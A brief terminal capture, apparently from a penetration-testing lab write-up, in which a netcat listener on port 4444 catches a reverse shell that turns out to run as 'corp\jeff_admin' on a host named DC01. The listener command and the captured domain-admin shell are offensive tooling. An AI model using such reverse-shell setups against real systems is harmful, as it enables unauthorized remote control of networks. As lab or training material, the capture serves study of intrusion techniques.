 C:\Tools\practical_tools>nc.exe -nvlp 4444
listening on [any] 4444 ...
connect to [172.16.216.10] from (UNKNOWN) [172.16.216.5] 52043
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
corp\jeff_admin
C:\Windows\system32>hostname
hostname
DC01
C:\Windows\system32>